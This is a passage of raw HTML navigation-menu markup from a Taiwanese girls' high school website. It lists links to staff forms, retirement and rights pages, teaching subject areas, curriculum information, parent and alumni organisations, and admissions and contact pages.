id="menu-item-2471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2471"><a href="https://www.hlgs.hlc.edu.tw/office/office06/forms/checking/" class="menu-link"><span class="text-wrap">新進報到</span></a></li><li id="menu-item-2470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2470"><a href="https://www.hlgs.hlc.edu.tw/office/office06/forms/rights/" class="menu-link"><span class="text-wrap">個人權益</span></a></li><li id="menu-item-2469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2469"><a href="https://www.hlgs.hlc.edu.tw/office/office06/forms/public-insurance/" class="menu-link"><span class="text-wrap">公教保險</span></a></li><li id="menu-item-2468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2468"><a href="https://www.hlgs.hlc.edu.tw/office/office06/forms/health-insurance/" class="menu-link"><span class="text-wrap">健康保險</span></a></li><li id="menu-item-2467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2467"><a href="https://www.hlgs.hlc.edu.tw/office/office06/forms/retirement-pension/" class="menu-link"><span class="text-wrap">退休撫卹</span></a></li><li id="menu-item-2466" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2461 current_page_item menu-item-2466"><a href="https://www.hlgs.hlc.edu.tw/office/office06/forms/leave-without-pay/" class="menu-link"><span class="text-wrap">留職停薪</span></a></li><li id="menu-item-2465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="https://www.hlgs.hlc.edu.tw/office/office06/forms/other/" class="menu-link"><span class="text-wrap">其他表單</span></a></li></ul></li><li id="menu-item-2418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2418"><a href="https://www.hlgs.hlc.edu.tw/office/office06/recreation/" class="menu-link"><span class="text-wrap">文康活動<span class="nav-arrow fa fa-angle-right"></span></span></a><ul class="sub-menu"><li id="menu-item-2617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2617"><a href="https://www.hlgs.hlc.edu.tw/office/office06/recreation/appointed-store/" class="menu-link"><span class="text-wrap">特約商店</span></a></li><li id="menu-item-2622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2622"><a href="https://www.hlgs.hlc.edu.tw/office/office06/staff-help-project/" class="menu-link"><span class="text-wrap">員工協助方案</span></a></li></ul></li><li id="menu-item-2417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2417"><a href="https://www.hlgs.hlc.edu.tw/office/office06/retirement-pension/" class="menu-link"><span class="text-wrap">退撫園地<span class="nav-arrow fa fa-angle-right"></span></span></a><ul class="sub-menu"><li id="menu-item-2637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2637"><a href="https://www.hlgs.hlc.edu.tw/office/office06/retirement-pension/retreat-news/" class="menu-link"><span class="text-wrap">退撫消息</span></a></li><li id="menu-item-2636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2636"><a href="https://www.hlgs.hlc.edu.tw/office/office06/retirement-pension/apply-for-retreat/" class="menu-link"><span class="text-wrap">計畫退休人員</span></a></li><li id="menu-item-2635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2635"><a href="https://www.hlgs.hlc.edu.tw/office/office06/retirement-pension/comfort-case/" class="menu-link"><span class="text-wrap">撫慰案件</span></a></li><li id="menu-item-2634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2634"><a href="https://www.hlgs.hlc.edu.tw/office/office06/retirement-pension/pension-case/" class="menu-link"><span class="text-wrap">撫卹案件</span></a></li></ul></li><li id="menu-item-2416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2416"><a href="https://www.hlgs.hlc.edu.tw/office/office06/rights/" class="menu-link"><span class="text-wrap">權益專區<span class="nav-arrow fa fa-angle-right"></span></span></a><ul class="sub-menu"><li id="menu-item-2677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2677"><a href="https://www.hlgs.hlc.edu.tw/office/office06/rights/marriage/" class="menu-link"><span class="text-wrap">結婚</span></a></li><li id="menu-item-2676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2676"><a href="https://www.hlgs.hlc.edu.tw/office/office06/rights/give-birth/" class="menu-link"><span class="text-wrap">生育</span></a></li><li id="menu-item-2675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2675"><a href="https://www.hlgs.hlc.edu.tw/office/office06/rights/child-education/" class="menu-link"><span class="text-wrap">子女就學</span></a></li><li id="menu-item-2674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2674"><a href="https://www.hlgs.hlc.edu.tw/office/office06/rights/relatives-pass-away/" class="menu-link"><span class="text-wrap">親眷過世</span></a></li><li id="menu-item-2673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2673"><a href="https://www.hlgs.hlc.edu.tw/office/office06/rights/health-examination/" class="menu-link"><span class="text-wrap">健檢</span></a></li><li id="menu-item-2672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2672"><a href="https://www.hlgs.hlc.edu.tw/office/office06/rights/further-study/" class="menu-link"><span class="text-wrap">進修</span></a></li><li id="menu-item-2671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2671"><a href="https://www.hlgs.hlc.edu.tw/office/office06/rights/handicapped/" class="menu-link"><span class="text-wrap">傷殘</span></a></li><li id="menu-item-2670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2670"><a href="https://www.hlgs.hlc.edu.tw/office/office06/rights/go-abroad/" class="menu-link"><span class="text-wrap">出國</span></a></li><li id="menu-item-2669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2669"><a href="https://www.hlgs.hlc.edu.tw/office/office06/rights/official-leave/" class="menu-link"><span class="text-wrap">差假</span></a></li></ul></li><li id="menu-item-2415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2415"><a href="https://www.hlgs.hlc.edu.tw/office/office06/committee/" class="menu-link"><span class="text-wrap">委員會名單<span class="nav-arrow fa fa-angle-right"></span></span></a><ul class="sub-menu"><li id="menu-item-2709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2709"><a href="https://www.hlgs.hlc.edu.tw/office/office06/committee/teacher-evaluation-committee/" class="menu-link"><span class="text-wrap">教評委員會</span></a></li><li id="menu-item-2708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2708"><a href="https://www.hlgs.hlc.edu.tw/office/office06/committee/teacher-appraisal-committee/" class="menu-link"><span class="text-wrap">教師考核會</span></a></li><li id="menu-item-2707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2707"><a href="https://www.hlgs.hlc.edu.tw/office/office06/committee/recreation-committee/" class="menu-link"><span class="text-wrap">文康委員會</span></a></li><li id="menu-item-2706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2706"><a href="https://www.hlgs.hlc.edu.tw/office/office06/committee/staff-appraisal-committee/" class="menu-link"><span class="text-wrap">職員考甄會</span></a></li></ul></li><li id="menu-item-2414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2414"><a href="https://www.hlgs.hlc.edu.tw/office/office06/ethic/" class="menu-link"><span class="text-wrap">政風宣導<span class="nav-arrow fa fa-angle-right"></span></span></a><ul class="sub-menu"><li id="menu-item-2444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2444"><a href="https://www.hlgs.hlc.edu.tw/office/office06/ethic/agency-against/" class="menu-link"><span class="text-wrap">廉政倫理</span></a></li><li id="menu-item-2443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2443"><a href="https://www.hlgs.hlc.edu.tw/office/office06/ethic/lobby/" class="menu-link"><span class="text-wrap">請託關說</span></a></li><li id="menu-item-2442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2442"><a href="https://www.hlgs.hlc.edu.tw/office/office06/ethic/property-declaration/" class="menu-link"><span class="text-wrap">財產申報</span></a></li><li id="menu-item-2440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2440"><a href="https://www.hlgs.hlc.edu.tw/office/office06/ethic/proclamation/" class="menu-link"><span class="text-wrap">利益迴避</span></a></li><li id="menu-item-84328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84328"><a href="https://www.hlgs.hlc.edu.tw/office/office06/whistle/" class="menu-link"><span class="text-wrap">公益揭弊</span></a></li></ul></li><li id="menu-item-2419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2419"><a href="https://www.hlgs.hlc.edu.tw/office/office06/sop/" class="menu-link"><span class="text-wrap">作業流程</span></a></li></ul></li><li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-89"><a href="https://www.hlgs.hlc.edu.tw/office/account/" class="menu-link"><span class="text-wrap">主計室<span class="nav-arrow fa fa-angle-right"></span></span></a><ul class="sub-menu"><li id="menu-item-2170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2170"><a href="http://account.hlgs.hlc.edu.tw/" class="menu-link"><span class="text-wrap">主計系統</span></a></li><li id="menu-item-2178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2178"><a href="https://www.hlgs.hlc.edu.tw/office/account/news/" class="menu-link"><span class="text-wrap">校內訊息</span></a></li></ul></li></ul></li><li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-49"><a href="https://www.hlgs.hlc.edu.tw/teachers/" class="menu-link"><span class="text-wrap">教學團隊</span></a><ul class="sub-menu"><li id="menu-item-2328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2328"><a href="#" class="menu-link"><span class="text-wrap">語文領域<span class="nav-arrow fa fa-angle-right"></span></span></a><ul class="sub-menu"><li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://www.hlgs.hlc.edu.tw/teachers/languages/chinese/" class="menu-link"><span class="text-wrap">國語文</span></a></li><li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="https://www.hlgs.hlc.edu.tw/teachers/languages/english/" class="menu-link"><span class="text-wrap">英語文</span></a></li></ul></li><li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://www.hlgs.hlc.edu.tw/teachers/math/" class="menu-link"><span class="text-wrap">數學</span></a></li><li id="menu-item-2329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2329"><a href="#" class="menu-link"><span class="text-wrap">社會領域<span class="nav-arrow fa fa-angle-right"></span></span></a><ul class="sub-menu"><li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://www.hlgs.hlc.edu.tw/teachers/society/history/" class="menu-link"><span class="text-wrap">歷史</span></a></li><li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://www.hlgs.hlc.edu.tw/teachers/society/geography/" class="menu-link"><span class="text-wrap">地理</span></a></li><li id="menu-item-689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://www.hlgs.hlc.edu.tw/teachers/society/citizenship-and-society/" class="menu-link"><span class="text-wrap">公民與社會</span></a></li></ul></li><li id="menu-item-2330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2330"><a href="#" class="menu-link"><span class="text-wrap">自然科學領域<span class="nav-arrow fa fa-angle-right"></span></span></a><ul class="sub-menu"><li id="menu-item-704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-704"><a href="https://www.hlgs.hlc.edu.tw/teachers/nature/physics/" class="menu-link"><span class="text-wrap">物理</span></a></li><li id="menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-703"><a href="https://www.hlgs.hlc.edu.tw/teachers/nature/chemical/" class="menu-link"><span class="text-wrap">化學</span></a></li><li id="menu-item-702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-702"><a href="https://www.hlgs.hlc.edu.tw/teachers/nature/biology/" class="menu-link"><span class="text-wrap">生物</span></a></li><li id="menu-item-701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701"><a href="https://www.hlgs.hlc.edu.tw/teachers/nature/geoscience/" class="menu-link"><span class="text-wrap">地球科學</span></a></li></ul></li><li id="menu-item-2331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2331"><a href="#" class="menu-link"><span class="text-wrap">藝術領域<span class="nav-arrow fa fa-angle-right"></span></span></a><ul class="sub-menu"><li id="menu-item-722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-722"><a href="https://www.hlgs.hlc.edu.tw/teachers/skill/music/" class="menu-link"><span class="text-wrap">音樂</span></a></li><li id="menu-item-721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-721"><a href="https://www.hlgs.hlc.edu.tw/teachers/skill/painting/" class="menu-link"><span class="text-wrap">美術</span></a></li><li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-720"><a href="https://www.hlgs.hlc.edu.tw/teachers/skill/art-life/" class="menu-link"><span class="text-wrap">藝術生活</span></a></li></ul></li><li id="menu-item-2332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2332"><a href="#" class="menu-link"><span class="text-wrap">綜合活動領域<span class="nav-arrow fa fa-angle-right"></span></span></a><ul class="sub-menu"><li id="menu-item-719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-719"><a href="https://www.hlgs.hlc.edu.tw/teachers/comprehensive/life/" class="menu-link"><span class="text-wrap">生命教育</span></a></li><li id="menu-item-718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-718"><a href="https://www.hlgs.hlc.edu.tw/teachers/comprehensive/career/" class="menu-link"><span class="text-wrap">生涯規劃</span></a></li><li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-717"><a href="https://www.hlgs.hlc.edu.tw/teachers/comprehensive/home-economics/" class="menu-link"><span class="text-wrap">家政</span></a></li></ul></li><li id="menu-item-2333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2333"><a href="#" class="menu-link"><span class="text-wrap">科技領域<span class="nav-arrow fa fa-angle-right"></span></span></a><ul class="sub-menu"><li id="menu-item-734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-734"><a href="https://www.hlgs.hlc.edu.tw/teachers/technology/living-technology/" class="menu-link"><span class="text-wrap">生活科技</span></a></li><li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://www.hlgs.hlc.edu.tw/teachers/technology/information-technology/" class="menu-link"><span class="text-wrap">資訊科技</span></a></li></ul></li><li id="menu-item-2334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2334"><a href="#" class="menu-link"><span class="text-wrap">健康與體育領域<span class="nav-arrow fa fa-angle-right"></span></span></a><ul class="sub-menu"><li id="menu-item-732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-732"><a href="https://www.hlgs.hlc.edu.tw/teachers/health-and-sports/health-and-care/" class="menu-link"><span class="text-wrap">健康與護理</span></a></li><li id="menu-item-731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-731"><a href="https://www.hlgs.hlc.edu.tw/teachers/health-and-sports/sports/" class="menu-link"><span class="text-wrap">體育</span></a></li></ul></li><li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="https://www.hlgs.hlc.edu.tw/teachers/national-defense/" class="menu-link"><span class="text-wrap">全民國防教育</span></a></li><li id="menu-item-6994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-6994"><a href="#" class="menu-link"><span class="text-wrap">校訂必修<span class="nav-arrow fa fa-angle-right"></span></span></a><ul class="sub-menu"><li id="menu-item-7591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7591"><a href="https://www.hlgs.hlc.edu.tw/curriculum/school-required-clourse/career-research/" class="menu-link"><span class="text-wrap">職業探究與報導</span></a></li><li id="menu-item-37580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37580"><a href="https://www.hlgs.hlc.edu.tw/curriculum/school-required-clourse/hualien/" class="menu-link"><span class="text-wrap">洄瀾之欣</span></a></li></ul></li></ul></li><li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-276"><a href="https://www.hlgs.hlc.edu.tw/curriculum/" class="menu-link"><span class="text-wrap">課程資訊</span></a><ul class="sub-menu"><li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.hlgs.hlc.edu.tw/curriculum/class-schema/" class="menu-link"><span class="text-wrap">課綱與課程</span></a></li><li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://www.hlgs.hlc.edu.tw/curriculum/class-consult/" class="menu-link"><span class="text-wrap">課程諮詢服務</span></a></li><li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-133"><a href="https://www.hlgs.hlc.edu.tw/curriculum/school-required-clourse/" class="menu-link"><span class="text-wrap">校訂必修<span class="nav-arrow fa fa-angle-right"></span></span></a><ul class="sub-menu"><li id="menu-item-7590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7590"><a href="https://www.hlgs.hlc.edu.tw/curriculum/school-required-clourse/career-research/" class="menu-link"><span class="text-wrap">職業探究與報導</span></a></li><li id="menu-item-37579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37579"><a href="https://www.hlgs.hlc.edu.tw/curriculum/school-required-clourse/hualien/" class="menu-link"><span class="text-wrap">洄瀾之欣</span></a></li></ul></li><li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://www.hlgs.hlc.edu.tw/curriculum/elective/" class="menu-link"><span class="text-wrap">多元選修</span></a></li><li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-394"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group01/alternative-learning-period/" class="menu-link"><span class="text-wrap">彈性學習時間<span class="nav-arrow fa fa-angle-right"></span></span></a><ul class="sub-menu"><li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group01/alternative-learning-period/self-directed-learning/" class="menu-link"><span class="text-wrap">自主學習</span></a></li></ul></li><li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group02/academic-portfolio/" class="menu-link"><span class="text-wrap">學習歷程檔案</span></a></li><li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="https://www.hlgs.hlc.edu.tw/curriculum/recruit/" class="menu-link"><span class="text-wrap">花女募課平台</span></a></li></ul></li><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-48"><a href="https://www.hlgs.hlc.edu.tw/friends/" class="menu-link"><span class="text-wrap">協力團隊</span></a><ul class="sub-menu"><li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://www.hlgs.hlc.edu.tw/friends/teachers-association/" class="menu-link"><span class="text-wrap">教師會</span></a></li><li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://www.hlgs.hlc.edu.tw/friends/student-council/" class="menu-link"><span class="text-wrap">學生會</span></a></li><li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-454"><a href="https://www.hlgs.hlc.edu.tw/friends/parents-association/" class="menu-link"><span class="text-wrap">家長會<span class="nav-arrow fa fa-angle-right"></span></span></a><ul class="sub-menu"><li id="menu-item-3488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3488"><a href="https://www.hlgs.hlc.edu.tw/friends/parents-association/%e7%b5%84%e7%b9%94%e7%ab%a0%e7%a8%8b/" class="menu-link"><span class="text-wrap">組織章程</span></a></li><li id="menu-item-3487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3487"><a href="https://www.hlgs.hlc.edu.tw/friends/parents-association/%e6%9c%83%e5%8b%99%e6%a6%82%e6%b3%81/" class="menu-link"><span class="text-wrap">會務概況<span class="nav-arrow fa fa-angle-right"></span></span></a><ul class="sub-menu"><li id="menu-item-3494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3494"><a href="https://www.hlgs.hlc.edu.tw/friends/parents-association/%e6%9c%83%e5%8b%99%e6%a6%82%e6%b3%81/%e6%9c%83%e8%ad%b0%e7%b4%80%e9%8c%84/" class="menu-link"><span class="text-wrap">會議紀錄</span></a></li><li id="menu-item-3493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3493"><a href="https://www.hlgs.hlc.edu.tw/friends/parents-association/%e6%9c%83%e5%8b%99%e6%a6%82%e6%b3%81/%e6%9c%83%e5%8b%99%e6%b4%bb%e5%8b%95/" class="menu-link"><span class="text-wrap">會務活動</span></a></li></ul></li><li id="menu-item-3486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3486"><a href="https://www.hlgs.hlc.edu.tw/friends/parents-association/%e6%b4%bb%e5%8b%95%e8%8a%b1%e7%b5%ae/" class="menu-link"><span class="text-wrap">活動花絮</span></a></li><li id="menu-item-3485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3485"><a href="https://www.hlgs.hlc.edu.tw/friends/parents-association/%e7%b5%84%e7%b9%94%e5%9c%98%e9%9a%8a/" class="menu-link"><span class="text-wrap">組織團隊</span></a></li><li id="menu-item-3484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3484"><a href="https://www.hlgs.hlc.edu.tw/friends/parents-association/%e5%ae%b6%e9%95%b7%e6%9c%83%e4%bf%a1%e7%ae%b1/" class="menu-link"><span class="text-wrap">家長會信箱</span></a></li><li id="menu-item-12940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12940"><a href="https://www.hlgs.hlc.edu.tw/%e5%ae%b6%e9%95%b7%e6%9c%83%e6%8d%90%e6%ac%be%e5%b8%b3%e6%88%b6/" class="menu-link"><span class="text-wrap">家長會捐款帳戶</span></a></li><li id="menu-item-3483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3483"><a href="https://www.hlgs.hlc.edu.tw/friends/parents-association/%e5%ae%b6%e9%95%b7%e6%9c%83%e7%8d%8e%e5%8a%a9%e5%ad%b8%e9%87%91/" class="menu-link"><span class="text-wrap">家長會獎助學金</span></a></li></ul></li><li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-453"><a href="https://www.hlgs.hlc.edu.tw/friends/co-op/" class="menu-link"><span class="text-wrap">合作社<span class="nav-arrow fa fa-angle-right"></span></span></a><ul class="sub-menu"><li id="menu-item-7144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7144"><a href="https://www.hlgs.hlc.edu.tw/friends/co-op/%e6%9c%80%e6%96%b0%e6%b6%88%e6%81%af/" class="menu-link"><span class="text-wrap">最新消息</span></a></li><li id="menu-item-4179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4179"><a href="https://www.hlgs.hlc.edu.tw/friends/co-op/articles-of-organization/" class="menu-link"><span class="text-wrap">組織章程</span></a></li><li id="menu-item-4178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4178"><a href="https://www.hlgs.hlc.edu.tw/friends/co-op/team/" class="menu-link"><span class="text-wrap">團隊成員</span></a></li><li id="menu-item-4176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4176"><a href="https://www.hlgs.hlc.edu.tw/friends/co-op/download/" class="menu-link"><span class="text-wrap">檔案下載</span></a></li><li id="menu-item-4177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4177"><a href="https://www.hlgs.hlc.edu.tw/friends/co-op/laws/" class="menu-link"><span class="text-wrap">相關法規</span></a></li><li id="menu-item-4175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175"><a href="https://www.hlgs.hlc.edu.tw/friends/co-op/sites/" class="menu-link"><span class="text-wrap">好站連結</span></a></li></ul></li><li id="menu-item-3424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3424"><a href="https://www.facebook.com/groups/309423952470830/about/" class="menu-link"><span class="text-wrap">校友會</span></a></li><li id="menu-item-451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-451"><a href="https://www.hlgs.hlc.edu.tw/friends/retired-staff-association/" class="menu-link"><span class="text-wrap">退休聯誼會</span></a></li><li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-450"><a href="https://www.hlgs.hlc.edu.tw/friends/educational-foundations/" class="menu-link"><span class="text-wrap">教育基金會<span class="nav-arrow fa fa-angle-right"></span></span></a><ul class="sub-menu"><li id="menu-item-4388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4388"><a href="https://www.hlgs.hlc.edu.tw/friends/educational-foundations/%e6%9c%ac%e6%9c%83%e5%ae%97%e6%97%a8/" class="menu-link"><span class="text-wrap">本會宗旨</span></a></li><li id="menu-item-4387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4387"><a href="https://www.hlgs.hlc.edu.tw/friends/educational-foundations/%e6%9c%83%e5%8b%99%e7%b5%84%e7%b9%94/" class="menu-link"><span class="text-wrap">會務組織</span></a></li><li id="menu-item-4386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4386"><a href="https://www.hlgs.hlc.edu.tw/friends/educational-foundations/%e6%8d%90%e5%8a%a9%e7%ab%a0%e7%a8%8b/" class="menu-link"><span class="text-wrap">捐助章程</span></a></li><li id="menu-item-4385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4385"><a href="https://www.hlgs.hlc.edu.tw/friends/educational-foundations/%e6%b4%bb%e5%8b%95%e5%89%aa%e5%bd%b1/" class="menu-link"><span class="text-wrap">活動剪影</span></a></li><li id="menu-item-4384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4384"><a href="https://www.hlgs.hlc.edu.tw/friends/educational-foundations/%e7%8d%8e%e5%8a%a9%e5%ad%b8%e9%87%91/" class="menu-link"><span class="text-wrap">獎助學金</span></a></li><li id="menu-item-4383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4383"><a href="https://www.hlgs.hlc.edu.tw/friends/educational-foundations/%e6%8d%90%e6%ac%be%e8%8a%b3%e5%90%8d%e9%8c%84/" class="menu-link"><span class="text-wrap">捐款芳名錄</span></a></li></ul></li></ul></li><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-46"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group02/entrance-infomation/" class="menu-link"><span class="text-wrap">入學資訊</span></a><ul class="sub-menu"><li id="menu-item-608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-608"><a href="https://www.hlgs.hlc.edu.tw/cap/" class="menu-link"><span class="text-wrap">國中教育會考</span></a></li><li id="menu-item-49164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49164"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group02/entrance-infomation/exam-free/" class="menu-link"><span class="text-wrap">免試入學</span></a></li><li id="menu-item-2082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2082"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group04/application/" class="menu-link"><span class="text-wrap">甄選入學</span></a></li><li id="menu-item-2081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2081"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group04/gifted-exam/" class="menu-link"><span class="text-wrap">資優鑑定</span></a></li><li id="menu-item-51492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51492"><a href="https://www.hlgs.hlc.edu.tw/freshman/transfer/" class="menu-link"><span class="text-wrap">適性轉學輔導</span></a></li></ul></li><li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-47"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group02/enrollment/" class="menu-link"><span class="text-wrap">升學資訊</span></a><ul class="sub-menu"><li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group02/enrollment/counseling/" class="menu-link"><span class="text-wrap">升學輔導</span></a></li><li id="menu-item-3863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3863"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group02/enrollment/entrance-exam/" class="menu-link"><span class="text-wrap">升學考試</span></a></li><li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group02/enrollment/enrollment-infomation/" class="menu-link"><span class="text-wrap">升學進路</span></a></li></ul></li><li id="menu-item-1750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1750"><a href="https://www.hlgs.hlc.edu.tw/information-contact/" class="menu-link"><span class="text-wrap">聯絡資訊</span></a><ul class="sub-menu"><li id="menu-item-3281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3281"><a href="https://www.hlgs.hlc.edu.tw/information-contact/staff-contact/" class="menu-link"><span class="text-wrap">行政人員</span></a></li><li id="menu-item-3280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3280"><a href="https://www.hlgs.hlc.edu.tw/information-contact/contact/" class="menu-link"><span class="text-wrap">校內分機</span></a></li><li id="menu-item-3279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3279"><a href="https://www.hlgs.hlc.edu.tw/information-contact/traffic-infomation/" class="menu-link"><span 